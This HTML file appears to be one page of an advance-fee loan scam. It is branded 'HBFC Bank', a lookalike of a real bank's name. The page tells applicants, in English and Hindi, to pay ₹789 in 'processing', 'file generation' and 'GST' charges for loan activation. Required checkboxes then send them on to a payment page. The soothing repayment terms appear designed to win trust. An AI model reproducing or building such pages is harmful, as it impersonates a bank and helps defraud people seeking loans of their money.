
<file: enter3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HBFC Bank - Privacy & Policy</title>
    <style>
        :root {
            --hbfc-blue: #004c8f;
            --hbfc-dark-blue: #003366;
            --light-bg: #f8f9fa;
            --text-grey: #555;
        }
        body { font-family: 'Segoe UI', Arial, sans-serif; margin: 0; background-color: var(--light-bg); color: #333; line-height: 1.6; }
        
        .header { background: white; padding: 15px; text-align: center; border-bottom: 2px solid #eee; }
        .header h2 { margin: 0; color: var(--hbfc-blue); font-size: 20px; text-transform: uppercase; letter-spacing: 1px; }

        .container { padding: 20px; max-width: 600px; margin: 0 auto; }
        
        .policy-card { 
            background: white; 
            border-radius: 12px; 
            padding: 20px; 
            margin-bottom: 20px; 
            box-shadow: 0 4px 10px rgba(0,0,0,0.05);
            border: 1px solid #e0e0e0;
        }

        .lang-section { margin-bottom: 15px; }
        .lang-section h3 { font-size: 16px; color: var(--hbfc-dark-blue); margin-bottom: 8px; border-bottom: 1px solid #eee; padding-bottom: 5px; }
        .policy-text { font-size: 13px; color: var(--text-grey); text-align: justify; }

        .checkbox-wrapper { 
            display: flex; 
            align-items: flex-start; 
            gap: 12px; 
            padding: 15px; 
            background: #fff; 
            border-radius: 8px; 
            margin-bottom: 15px;
            cursor: pointer;
            transition: 0.3s;
        }
        .checkbox-wrapper:hover { background: #f0f7ff; }
        
        input[type="checkbox"] { width: 22px; height: 22px; cursor: pointer; margin-top: 3px; }

        .label-text { font-size: 14px; font-weight: 500; color: #222; }

        /* Next Button Logic */
        .btn-next {
            width: 100%;
            padding: 16px;
            border: none;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            color: #fff;
            background-color: #ccc; /* Disabled color */
            cursor: not-allowed;
            transition: 0.4s;
            text-transform: uppercase;
        }
        .btn-active {
            background-color: var(--hbfc-dark-blue) !important;
            cursor: pointer !important;
            box-shadow: 0 5px 15px rgba(0,51,102,0.3);
        }

        .highlight { color: #d32f2f; font-weight: bold; }
    </style>
</head>
<body>

    <div class="header">
        <h2>Privacy and Policy</h2>
    </div>

    <div class="container">
        <div class="policy-card">
            <div class="lang-section">
                <h3>Processing & Verification Policy</h3>
                <p class="policy-text">
                    To ensure a secure and fast disbursement, HBFC Bank requires a one-time mandatory charge. This includes <b>₹399</b> as Digital Processing Fees, <b>₹215</b> for Document File Generation, and <b>₹175</b> as Government GST. These charges cover the cost of credit score verification, legal document drafting, and secure server maintenance for your loan lifecycle.
                </p>
            </div>
            <div class="lang-section">
                <h3>प्रोसेसिंग और सत्यापन नीति</h3>
                <p class="policy-text">
                    सुरक्षित और त्वरित ऋण वितरण सुनिश्चित करने के लिए, बैंक को एक बार अनिवार्य शुल्क की आवश्यकता होती है। इसमें डिजिटल प्रोसेसिंग शुल्क के रूप में <b>₹399</b>, दस्तावेज़ फ़ाइल निर्माण के लिए <b>₹215</b>, और सरकारी <b>GST के रूप में ₹175</b> शामिल हैं। यह शुल्क आपके क्रेडिट स्कोर सत्यापन और कानूनी दस्तावेजों को तैयार करने के खर्च को कवर करता है।
                </p>
            </div>
        </div>

        <div class="policy-card">
            <div class="lang-section">
                <h3>Simple Repayment Terms</h3>
                <p class="policy-text">
                    We believe in transparency. In case of a delayed EMI, a minimal nominal penalty of 2% will be applied to the monthly installment. We offer a flexible 5-day grace period for every payment. Legal actions are only considered as a last resort after 3 consecutive missed payments, ensuring you stay stress-free.
                </p>
            </div>
            <div class="lang-section">
                <h3>आसान पुनर्भुगतान शर्तें</h3>
                <p class="policy-text">
                    हम पारदर्शिता में विश्वास करते हैं। ईएमआई में देरी के मामले में, मासिक किस्त पर केवल 2% का मामूली जुर्माना लगाया जाएगा। हम प्रत्येक भुगतान के लिए 5 दिनों की छूट अवधि देते हैं। कानूनी कार्रवाई केवल लगातार 3 किस्तें न भरने पर ही विचार की जाती है, ताकि आप चिंता मुक्त रह सकें।
                </p>
            </div>
        </div>

        <label class="checkbox-wrapper">
            <input type="checkbox" id="check1" onchange="toggleButton()">
            <span class="label-text">I agree to pay <span class="highlight">₹789</span> (Processing + File + GST) for my loan activation.</span>
        </label>

        <label class="checkbox-wrapper">
            <input type="checkbox" id="check2" onchange="toggleButton()">
            <span class="label-text">I accept the EMI repayment terms and legal conditions mentioned above.</span>
        </label>

        <button id="nextBtn" class="btn-next" onclick="goToPay()" disabled>Next</button>
    </div>

    <script>
        function toggleButton() {
            const check1 = document.getElementById('check1');
            const check2 = document.getElementById('check2');
            const btn = document.getElementById('nextBtn');

            if (check1.checked && check2.checked) {
                btn.classList.add('btn-active');
                btn.disabled = false;
            } else {
                btn.classList.remove('btn-active');
                btn.disabled = true;
            }
        }

        function goToPay() {
            window.location.href = "pay1.html";
        }
    </script>
</body>
</html>
</file>
